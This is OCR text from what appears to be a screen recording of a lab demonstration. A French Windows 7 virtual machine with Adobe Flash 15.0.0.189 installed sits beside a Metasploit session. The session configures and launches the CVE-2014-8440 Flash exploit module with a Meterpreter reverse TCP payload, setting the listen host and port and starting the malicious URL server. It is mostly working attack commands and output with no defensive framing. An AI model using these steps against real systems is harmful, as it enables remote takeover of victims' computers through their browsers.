 VMware Fusion File Edit View Virtual Machine Window Help
iShowU HD
00:00:45
€395.62
94%
09:14
Exploit-Template
Windows 7 Integral
Panneau de configuration Programmes Programmes et fonctionnalités
Rechercher dans : Progr...
Page d'accueil du panneau de
configuration
Afficher les mises à jour
installées
Activer ou désactiver des
fonctionnalités Windows
Désinstaller ou modifier un programme
Pour désinstaller un programme, sélectionnez-le dans la liste et cliquez sur Désinstaller, Modifier ou Réparer.
Organiser Désinstaller
Nom Éditeur
Wireshark 1.12.8 (32-bit) The Wireshark developer communi
WinPcap 4.1.3 Riverbed Technology, Inc.
VMware Tools VMware, Inc.
Mozilla Maintenance Service Mozilla
Mozilla Firefox 43.0.3 (x86 fr) Mozilla
Module linguistique Microsoft .NET Framework 4 Client Profile FRA Microsoft Corporation
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 Microsoft Corporation
Microsoft Security Essentials Microsoft Corporation
Microsoft .NET Framework 4.5.2 Microsoft Corporation
Fiddler Telerik
Adobe Flash Player 15 ActiveX Adobe Systems Incorporated
Adobe Systems Incorporated Version du produit : 15.0.0.189
Lien de l'aide : http://www.adobe.com/go/flashplayer_support/
EN
09:14
04/01/2016
sysinfo
ericromang — ssh — 198×81
Description:
This module exploits an unintialized memory vulnerability in Adobe
Flash Player. The vulnerability occurs in the
ByteArray::UncompressViaZlibVariant method, which fails to
initialize allocated memory. When using a correct memory layout this
vulnerability leads to a ByteArray object corruption, which can be
abused to access and corrupt memory. This module has been tested
successfully on Windows 7 SP1 (32-bit), IE 8 and IE11 with Flash
15.0.0.189.
References:
http://cvedetails.com/cve/2014-8440/
https://helpx.adobe.com/security/products/flash-player/apsb14-24.html
http://malware.dontneedcoffee.com/2014/11/cve-2014-8440.html
http://www.verisigninc.com/en_US/cyber-security/security-intelligence/vulnerability-reports/articles/index.xhtml?id=1081
msf exploit(adobe_flash_uncompress_zlib_uninitialized) > ifconfig
[*] exec: ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:ee:e5:83
inet addr:192.168.6.138 Bcast:192.168.6.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feee:e583/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:330 errors:0 dropped:0 overruns:0 frame:0
TX packets:278 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:31950 (31.2 KiB) TX bytes:40781 (39.8 KiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:5386 errors:0 dropped:0 overruns:0 frame:0
TX packets:5386 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:11881759 (11.3 MiB) TX bytes:11881759 (11.3 MiB)
msf exploit(adobe_flash_uncompress_zlib_uninitialized) > set SRVHOST 192.168.6.138
SRVHOST => 192.168.6.138
msf exploit(adobe_flash_uncompress_zlib_uninitialized) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(adobe_flash_uncompress_zlib_uninitialized) > set LHOST 192.168.6.138
LHOST => 192.168.6.138
msf exploit(adobe_flash_uncompress_zlib_uninitialized) > show options
Module options (exploit/windows/browser/adobe_flash_uncompress_zlib_uninitialized):
Name Current Setting Required Description
---- --------------- -------- -----------
Retries true no Allow the browser to retry the module
SRVHOST 192.168.6.138 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.6.138 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(adobe_flash_uncompress_zlib_uninitialized) > run
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.6.138:4444
msf exploit(adobe_flash_uncompress_zlib_uninitialized) > [*] Using URL: http://192.168.6.138:8080/PZCArbdH9oD6hX
[*] Server started.